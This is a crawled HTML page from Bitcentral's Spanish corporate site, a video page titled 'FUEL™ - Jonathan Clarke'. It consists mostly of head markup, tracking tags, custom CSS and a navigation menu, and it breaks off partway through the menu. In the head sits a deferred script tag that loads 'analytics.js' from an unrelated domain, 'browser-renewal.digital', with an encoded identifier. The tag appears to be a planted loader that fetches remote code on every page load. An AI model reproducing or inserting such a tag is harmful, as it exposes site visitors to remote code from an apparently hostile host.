

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://es.bitcentral.com/video/keeping-viewers-engaged-across-multiple-platforms-2-2-2-3/
body_size: 28251
content:
<!doctype html><html lang="en-US"><head> <script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>
<meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="preload" href="https://es.bitcentral.com/wp-includes/css/dashicons.min.css?ver=6.8.3" as="style" onload="this.rel='stylesheet'"> <script defer src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMuQKDMmPE0xmjmWxHvlbSTuOttGZyb5XE382Qbvs0ceez4-aPSyK6-rCKdeMaSvTOYg=="></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>FUEL™ - Jonathan Clarke - Bitcentral - ES</title><link rel="canonical" href="https://es.bitcentral.com/video/keeping-viewers-engaged-across-multiple-platforms-2-2-2-3/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="FUEL™ - Jonathan Clarke - Bitcentral - ES" /><meta property="og:url" content="https://es.bitcentral.com/video/keeping-viewers-engaged-across-multiple-platforms-2-2-2-3/" /><meta property="og:site_name" content="Bitcentral - ES" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://es.bitcentral.com/video/keeping-viewers-engaged-across-multiple-platforms-2-2-2-3/","url":"https://es.bitcentral.com/video/keeping-viewers-engaged-across-multiple-platforms-2-2-2-3/","name":"FUEL™ - Jonathan Clarke - Bitcentral - ES","isPartOf":{"@id":"https://es.bitcentral.com/#website"},"datePublished":"2018-11-14T17:35:16+00:00","breadcrumb":{"@id":"https://es.bitcentral.com/video/keeping-viewers-engaged-across-multiple-platforms-2-2-2-3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://es.bitcentral.com/video/keeping-viewers-engaged-across-multiple-platforms-2-2-2-3/"]}]},{"@type":"BreadcrumbList","@id":"https://es.bitcentral.com/video/keeping-viewers-engaged-across-multiple-platforms-2-2-2-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://es.bitcentral.com/"},{"@type":"ListItem","position":2,"name":"FUEL™ &#8211; Jonathan Clarke"}]},{"@type":"WebSite","@id":"https://es.bitcentral.com/#website","url":"https://es.bitcentral.com/","name":"Bitcentral - ES","description":"Providing solutions that maximize the value of media","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://es.bitcentral.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script> <link rel="alternate" type="application/rss+xml" title="Bitcentral - ES &raquo; Feed" href="https://es.bitcentral.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Bitcentral - ES &raquo; Comments Feed" href="https://es.bitcentral.com/comments/feed/" /><link rel='stylesheet' id='cookie-law-info-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_20e8490fab0dcf7557a5c8b54494db6f.php?ver=3.3.9.1' media='all' /><link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_359aca8a88b2331aa34ac505acad9911.php?ver=3.3.9.1' media='all' /><link rel='stylesheet' id='megamenu-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_e56a13e68f137bb2a4d120ca6dffc278.php?ver=3624bc' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://es.bitcentral.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://es.bitcentral.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.21' media='all' /><link rel='stylesheet' id='bitcentral-owl-css-css' href='https://es.bitcentral.com/wp-content/themes/bitcentral-es/css/owl.carousel.min.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-subtleslideshow-css-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_ada7ccfda3bda631ef4d2c0484a9c403.php?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-bootstrap-css-css' href='https://es.bitcentral.com/wp-content/themes/bitcentral-es/css/bootstrap.min.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-animate-css-css' href='https://es.bitcentral.com/wp-content/themes/bitcentral-es/css/animate.min.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-odometer-css-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_640fb0fdc4ccfc019ef2de6f8e5a987b.php?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-fonts-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_50e98247bea60d542413d69e07c0e55e.php?ver=1.2.0' media='all' /><link rel='stylesheet' id='bitcentral-style-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_f7a2529582c8a2ae447549f6a1e71cfd.php?ver=1.2.0' media='all' /><link rel='stylesheet' id='bitcentral-responsive-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_c65a5f9c14eb98e8065a64ee3de1f622.php?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-tiny-slider-style-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_afcf365e904cab0605984cb0e73114aa.php?ver=6.8.3' media='all' /><link rel='stylesheet' id='wp-pagenavi-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_73d29ecb3ae4eb2b78712fab3a46d32d.php?ver=2.70' media='all' /><link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_ba4cc2135d79faefe28d070ad9d25a43.php?ver=3.3.79' media='all' /><style id='heateor_sss_frontend_css-inline-css'>.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}</style><link rel='stylesheet' id='fancybox_css-css' href='https://es.bitcentral.com/wp-content/plugins/bitcentral/css/jquery.fancybox.min.css?ver=6.8.3' media='all' /> <script defer src="https://es.bitcentral.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script> <script src="https://es.bitcentral.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer id="cookie-law-info-js-extra" src="[data-uri]"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_c5592a6fda4d0b779f56db2d5ddac010.php?ver=3.3.9.1" id="cookie-law-info-js"></script> <script defer id="search-filter-plugin-build-js-extra" src="[data-uri]"></script> <script defer src="https://es.bitcentral.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.21" id="search-filter-plugin-build-js"></script> <script src="https://es.bitcentral.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.21" id="search-filter-plugin-chosen-js"></script> <script defer src="[data-uri]"></script><script defer src="[data-uri]"></script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=285553&fmt=gif" /> </noscript>  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"video","pagePostType2":"single-video","pagePostAuthor":"escologics"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KRDPRRW');</script>    <script defer src="[data-uri]"></script>  <noscript> <img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=230363344206602&ev=PageView&noscript=1"/> </noscript><link rel="icon" href="https://es.bitcentral.com/wp-content/uploads/sites/2/2021/08/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://es.bitcentral.com/wp-content/uploads/sites/2/2021/08/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://es.bitcentral.com/wp-content/uploads/sites/2/2021/08/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://es.bitcentral.com/wp-content/uploads/sites/2/2021/08/cropped-favicon-270x270.png" /><style id="wp-custom-css">.mega-sub-menu .text-block.distribution-text {max-width: 65%;}
.mega-sub-menu .menu-link-group.distribution-col-main .menu-col {width: 33.33%;}
/* .logo-slider-display {
    display: none !important;
} */


@media (min-width:1190px){
.page-id-26900 .site-header .top-row {
    height: 40px;
    padding: 0px;
}
	.site-header.fixed .top-row {
    height: 2px;
}

.site-header.fixed .top-row li a {
    font-size: 14px;
    font-weight: 700;
}

.site-header.fixed .top-row li {
    line-height: 20px;
}
}
.general-content-block ul  {
	list-style: none;
	padding: 0;
	margin: 30px 0;
}
.general-content-block ul li {
    padding: 0 0 0 30px;
    position: relative;
    margin: 0 0 15px 0;
}
.general-content-block ul li:before {
		content: '';
    position: absolute;
    left: 0;
    top: 7px;
    width: 12px;
    height: 12px;
    background: #00538B;
    border-radius: 50%;
}
.single-careers-main .text-group .section-title.custom-title {
    margin: 100px 0 50px -140px;
}

html[style*="padding-top: 100px;"] .home #masthead {
    top: 100px;
}
html[style*="padding-top: 0px;"] .home #masthead {
    top: 0px;
}
html[style] .home #masthead {
			top: 124px;
}
html[style*="padding-top: 0px;"] .home #masthead {
			top: 0px;
}

body.page-template-page_industry-php:before, body.page-template-page_industry-php:after {
	background: none;
}

.page-template-page_industry-php .wrap {
	max-width: 1170px;
	margin: 0 auto;
}

.page-template-page_industry-php ul {
	margin: 0 0 50px;
	padding: 0;
}

.page-template-page_industry-php p,
.page-template-page_industry-php li {
	font-weight: 400;
	font-size: 18px;
	line-height: 30px;
	color: #000;
}

body.page-template-page_industry-php .wrap ul li {
	position: relative;
	padding-left: 25px;
	list-style-type: none;
}

body.page-template-page_industry-php .wrap ul li:before {
    content: '';
    background: #215287;
    width: 5px;
    height: 5px;
    position: absolute;
    top: 13px;
    left: 0;
    border-radius: 50%;
}

.page-template-page_industry-php p {
	margin: 0 0 30px;
}

.top-gap {
	padding-top: 80px;
}

.bottom-gap {
	padding-bottom: 70px;
}

.hero-panel {
	background: #000;
	position: relative;
	overflow: hidden;
	color: #fff;
	display: flex;
	align-items: center;
	min-height: 700px;
	padding: 100px 0;
}

.hero-panel:before {
	content: '';
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background: #000000;
	mix-blend-mode: multiply;
	opacity: 0.4;
	z-index: 1;
}

.hero-panel * {
	color: #fff;
	height: 100%;
}

.hero-panel .widget_sow-image {
	margin-bottom: 0;
}

.hero-panel > img,
.hero-panel .so-widget-image,
.hero-panel .widget_custom_html {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
	object-position: center;
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
	-o-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
}

.hero-panel video {
	width: 100%;
	object-fit: cover;
}

.hero-panel .wrap,
.hero-panel .widget_siteorigin-panels-builder {
	max-width: 1170px;
	width: 100%;
	margin: 0 auto;
	position: relative;
	z-index: 9;
}

.hero-panel h1 {
    font-size: 80px;
    line-height: 90px;
    letter-spacing: 2px;
    margin: 40px 0 40px;
}

.hero-panel h3 {
    font-size: 40px;
}

.streamline-panel {
		padding: 70px 0 50px;
	position: relative;
}

#best-of-breed-applications,
#flexible-monetization-models,
#linear-channel-creation-or-fast-syndication {
	position: relative;
	z-index: -1;
}

.streamline-panel:before,
#linear-channel-creation-or-fast-syndication:before {
    content: '';
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    top: 0;
    background: url(https://bitcentral.com/wp-content/themes/bitcentral/images/left-circles.png) no-repeat;
    z-index: -1;
    background-position: top -40px left;
}

#best-of-breed-applications:before {
    content: '';
    position: absolute;
    right: 0;
    width: 100%;
    height: 100%;
    top: 0;
    background: url(https://bitcentral.com/wp-content/themes/bitcentral/images/right-circle.png) no-repeat;
    z-index: -1;
    background-position: top 50px right;
}

#flexible-monetization-models:before {
    content: '';
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    bottom: 0;
    background: url(https://bitcentral.com/wp-content/themes/bitcentral/images/yellow-lines.png) no-repeat;
    z-index: -1;
    background-position: bottom 50px left;
	mix-blend-mode: multiply;
}

.streamline-panel h6,
.how-it-works-panel h6,
.get-started-panel h6 {
	font-size: 16px;
	line-height: 35px;
	letter-spacing: 0.8px;
	color: #000;
	position: relative;
}

.streamline-panel h6:before,
.how-it-works-panel h6:before,
.get-started-panel h6:before {
    content: "";
    position: absolute;
    background: #00538b;
    width: 40px;
    height: 4px;
    left: -55px;
    top: 15px;
}

.streamline-panel p {
		padding: 20px 140px;
}

.large-text p {
	font-weight: 500;
	font-size: 22px;
	line-height: 35px;
	color: #707070;
}

.icon-with-details {
	padding: 0px 140px;
}

.icon-with-details .panel-layout .panel-grid {
	margin: 0 0 20px;
}

.icon-with-details h5 {
    color: #000;
    font-size: 22px;
    line-height: 35px;
}

.logo-slider {
	padding: 50px 0 0;
}

.logos-carousel .widget .so-widget-sow-image {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 110px;
    padding: 10px;
}

.logo-slider .tns-outer {
    position: relative;
}

.logo-slider .tns-outer .tns-controls {
    position: absolute;
    top: 0;
    left: -68px;
    width: calc( 100% + 136px );
    z-index: 99;
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 100%;
}

.logo-slider .tns-outer .tns-controls button {
    padding: 0;
    margin: 0;
    width: 24px;
    height: 40px;
    background: url( "https://bitcentral.com/wp-content/themes/bitcentral/images/black-left-arrow.svg" ) no-repeat 0 0;
    text-indent: -9999px;
    border: 0;
	min-width: auto;
}

.logo-slider .tns-outer .tns-controls button[data-controls="next"] {
    background-image: url( "https://bitcentral.com/wp-content/themes/bitcentral/images/black-right-arrow.svg" );
}

.how-it-works-panel h2 {
	margin: 0 0 40px;
}

.how-it-works-panel h3 {
    margin: 0 0 40px;
}

.sticky-links {
	padding: 25px 0;
	margin: 30px 0 80px;
}

.sticky-links * {
	color: #fff;
}

.sticky-links a {
    font-weight: 500;
    font-size: 18px;
    line-height: 35px;
	display: inline-block;
	padding: 0;
}

.sticky-links p {
	margin: 0;
}

.sticky-links span.pipe-line {
    margin: 0 20px;
    font-weight: 500;
}

.get-started-panel {
	padding: 150px 0;
	position: relative;
	margin: 40px 0 0;
}

.get-started-panel:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.65);
}

.get-started-panel .panel-grid-cell {
    position: relative;
}

.get-started-panel h6 {
	color: #fff;
	margin: 0 0 40px 58px;
}

.get-started-panel h6:before {
	background: #fff;
}

.get-started-panel h2 {
	font-size: 90px;
	color: #fff;
	margin: 0 0 40px;
}

.get-started-panel p {
    font-size: 25px;
    line-height: 35px;
    font-weight: 500;
		color: #fff;
	margin: 0 0 40px;
}

.get-started-panel p strong {
    font-size: 18px;
    margin: 0 0 0 80px;
	letter-spacing: 1px;
}

.get-started-panel p strong a {
    color: #fff;
	border-bottom: 1px solid #a73439;
	display: inline-block;
    line-height: 30px;
}

.get-started-panel p strong a:hover {
	border-bottom: 1px solid #fff;
}

@media only screen and (max-width: 1600px) {
	.hero-panel {
		min-height: 600px;
	}
}

@media only screen and (max-width: 1450px) {
	.streamline-panel:before, #linear-channel-creation-or-fast-syndication:before {
		left: -80px;
	}
	#best-of-breed-applications:before {
		background-position: top 50px right -100px;
	}
	#flexible-monetization-models:before {
		left: -60px;
	}
}

@media only screen and (max-width: 1370px) {
	.hero-panel {
    min-height: 500px;
	}
	.hero-panel h1 {
    font-size: 70px;
    line-height: 80px;
	}
	.hero-panel h3 {
    font-size: 35px;
	}

}
@media only screen and (max-width: 1280px) {
	.hero-panel h1 {
    font-size: 60px;
    line-height: 70px;
	}
	.hero-panel h3 {
    font-size: 30px;
	}
	.page-template-page_industry-php .wrap {
		max-width: 1100px;
	}
	
}

@media only screen and (max-width: 1200px) {
	.hero-panel h1 {
    font-size: 50px;
    line-height: 60px;
	}
	.hero-panel h3 {
    font-size: 25px;
	}
	.page-template-page_industry-php .wrap,
	.hero-panel .widget_siteorigin-panels-builder {
		max-width: 900px;
	}
	.streamline-panel p {
    padding: 20px 0px;
	}
	.icon-with-details {
    padding: 0;
	}
	.sticky-links span.pipe-line {
    margin: 0 5px;
	}
	.top-gap {
    padding-top: 50px;
	}
	.bottom-gap {
    padding-bottom: 50px;
	}
	.get-started-panel h2 {
    font-size: 70px;
	}
	
}

@media only screen and (max-width: 1025px) {
	.hero-panel {
    min-height: 400px;
		padding: 100px 0 50px;
	}
	.page-template-page_industry-php .wrap, .hero-panel .widget_siteorigin-panels-builder {
    max-width: 800px;
	}
	.hero-panel h1 {
    margin: 40px 0 20px;
	}
	.logos-carousel .widget .so-widget-sow-image {
		height: 70px;
	}
	.sticky-links a {
    font-size: 16px;
	}
	.large-text p {
    font-size: 18px;
		line-height: 28px;
	}
	.icon-with-details h5 {
    line-height: 30px;
	}
	.how-it-works-panel h2 br {
    display: none;
	}
	
	.streamline-panel:before,
	#linear-channel-creation-or-fast-syndication:before, #flexible-monetization-models:before, #best-of-breed-applications:before {
		display: none;
	}
	
}

@media only screen and (max-width: 980px) {
	.page-template-page_industry-php .wrap, .hero-panel .widget_siteorigin-panels-builder {
    max-width: 600px;
	}
	.hero-panel .so-widget-image {
		height: 400px !important;
	}
	.hero-panel h1 {
    font-size: 40px;
    line-height: 50px;
		margin: 40px 0 20px;
	}
	.hero-panel h3 {
    font-size: 20px;
	}
	.sticky-links {
    margin: 30px 0 50px;
	}
	.sticky-links p {
    margin: 0;
	}
	.sticky-links p br {
    display: none;
	}
	.how-it-works-panel h2 {
    margin: 0 0 20px;
    font-size: 32px;
    line-height: 45px;
	}
	.how-it-works-panel h3 {
    margin: 0 0 20px;
		font-size: 22px;
	}
	.get-started-panel {
    padding: 70px 0;
	}
	.get-started-panel h2 {
    font-size: 55px;
	}
	.get-started-panel p strong {
    font-size: 16px;
    margin: 0 0 0 10px;
	}
	.streamline-panel {
    padding: 40px 0 50px;
	}
	.top-gap {
    padding-top: 20px;
	}
	.bottom-gap {
    padding-bottom: 20px;
	}
	
}

@media only screen and (max-width: 500px) {
	.page-template-page_industry-php .wrap, .hero-panel .widget_siteorigin-panels-builder {
    max-width: 360px;
	}
	.hero-panel {
    min-height: 370px;
	}
	.hero-panel h1 {
    font-size: 34px;
    line-height: 42px;
	}
	.hero-panel h3 {
    font-size: 18px;
	}
	.streamline-panel h6, .how-it-works-panel h6, .get-started-panel h6 {
    padding-left: 50px;
	}
	.streamline-panel h6:before, .how-it-works-panel h6:before, .get-started-panel h6:before {
    left: 0px;
	}
	.get-started-panel {
    padding: 50px 0 20px;
	}
	.get-started-panel h6 {
    margin: 0 0 20px 0;
	}
	.get-started-panel h2 {
    font-size: 40px;
		margin: 0 0 20px;
	}
	.get-started-panel p strong {
    margin: 30px 0 0 0px;
    display: block;
	}
	.how-it-works-panel h2 {
    font-size: 28px;
    line-height: 40px;
	}
	.how-it-works-panel h3,
	.how-it-works-panel h4 {
    font-size: 20px;
	}
	.logo-slider .tns-outer {
    padding: 0 20px !important;
	}
	.logo-slider .tns-outer .tns-controls {
    left: -15px;
		width: calc( 100% + 30px );
	}
	.logos-carousel .widget .so-widget-sow-image {
    height: 100px;
	}
	.sticky-links a {
    font-size: 14px;
	}
	.page-template-page_industry-php ul {
    margin: 0 0 0px !important;
    padding: 0;
}
}

@media only screen and (max-width: 375px) {
.page-template-page_industry-php .wrap, .hero-panel .widget_siteorigin-panels-builder {
    max-width: 300px;
	}
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style> <script defer src="https://js.convertflow.co/production/websites/35768.js"></script> </head><body class="wp-singular video-template-default single single-video postid-15334 wp-theme-bitcentral-es mega-menu-menu-1 video-keeping-viewers-engaged-across-multiple-platforms-2-2-2-3"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KRDPRRW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>  <script defer src="[data-uri]"></script> <div id="page" class="site"><header id="masthead" class="site-header"><div class="top-row"><div class="container"><div class="text-right"><div class="menu-top-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-24851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24851"><a href="https://help.es.bitcentral.com/help/readerlogin?r=%2Fhelp">Iniciar sesión en el Centro de ayuda</a></li><li id="menu-item-25360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25360"><a href="https://bitcentral.com">English</a></li></ul></div></div></div></div><div class="main-head"><div class="container"><div class="inner"><div class="site-branding"><div class="main-logo"> <a href="https://es.bitcentral.com"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/logo.svg" alt="Logo Main" width="222" height="46"> </a></div><div class="white-logo"> <a href="https://es.bitcentral.com"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/logo-white.svg" alt="Logo White" width="270" height="56"> </a></div></div><div class="right-block d-flex justify-content-end align-items-center"><nav id="site-navigation" class="main-navigation"><div class="nav-toggle"><i></i></div><div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false"> <span class="mega-toggle-animated-box"> <span class="mega-toggle-animated-inner"></span> </span> </button></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-24950" id="mega-menu-item-24950"><a class="mega-menu-link" href="https://es.bitcentral.com/core-news/" aria-expanded="false" tabindex="0">Producción<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row" id="mega-menu-24950-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-24950-0-0"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-11" id="mega-menu-item-custom_html-11"><h4 class="mega-block-title">¿CÓMO FUNCIONA?</h4><div class="textwidget custom-html-widget"><div class="first-col"><p> Incrementa la eficiencia de los flujos de trabajo para la producción de medios a niveles nunca antes vistos con la solución de software número 1 en los Estados Unidos. Core News otorga la experiencia de producir una vez, para publicar en distintas salidas para medios.</p><div class="common-link-menu"> <a href="/core-news/#how-works">CONOCE MÁS</a></div> <br /><br /><br /> <a href="/contact/" class="common-btn">HABLEMOS</a></div></div></li></ul></li><li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-24950-0-1"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-12" id="mega-menu-item-custom_html-12"><div class="textwidget custom-html-widget"><div class="text-block"><p>La suite de producción integrada de Core News esta compuesta por módulos y extensiones que puede aprovechar de acuerdo a sus necesidades.</p><div class="common-link-menu"> <a href="/core-news/#about">CONOCE MÁS</a></div></div><div class="page-link-group"><div class="page-col green-icon"> <a href="/core-news/create/"><h3>Create</h3><h5>INGESTA / EDITOR</h5><p>Editor de proxy basado en el navegador</p> </a></div><div class="page-col yellow-icon"> <a href="/core-news/oasis/"><h3>Oasis</h3><h5>MAM / COMPARTE / ARCHIVA</h5><p>Comparte historias con otras estaciones y mercados</p> </a></div><div class="page-col red-icon"> <a href="/core-news/precis/"><h3>Precis</h3><h5>GRABA / REPRODUCE</h5><p>Sistema de producción de noticias con la integración del panel activo para NRCS</p> </a></div><div class="page-col blue-icon"> <a href="/core-news/oasis/#fusion_hybrid_storage"><h3>Fusion Hybrid Storage</h3><h5>ALMACENAMIENTO EN LA NUBE</h5><p>Almacenamiento inteligente basado en la nube, o en sus instalaciones</p> </a></div></div></div></li></ul></li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-24950-0-2"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-13" id="mega-menu-item-custom_html-13"><div class="textwidget custom-html-widget"><div class="menu-brochure-small"><div class="section-title">FOLLETO</div><h3>Core News</h3> <a href="/resources/brochures/core-news/"><div class="img bg-cover" style="background-image: url('/wp-content/uploads/sites/2/2023/07/core-news-brochure-nav-new.png');"></div><div class="read-more">CONOCE MÁS</div> </a></div></div></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-24929" 